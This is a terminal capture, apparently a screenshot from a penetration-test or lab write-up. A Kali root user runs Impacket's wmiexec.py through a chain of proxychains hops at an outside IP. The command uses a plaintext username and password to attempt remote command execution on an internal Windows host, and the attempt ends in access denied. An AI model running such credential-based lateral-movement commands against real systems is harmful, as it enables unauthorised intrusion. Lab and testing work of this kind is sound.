 ┌──(root㉿kali)-[~/Certify]
└─# proxychains python3 wmiexec.py win2008:'qweASD123'@192.168.88.102
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  101.42.39.110:7778  ...  192.168.88.102:445  ...  OK
[*] SMBv2.1 dialect used
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  101.42.39.110:7778  ...  192.168.88.102:135  ...  OK
[-] rpc_s_access_denied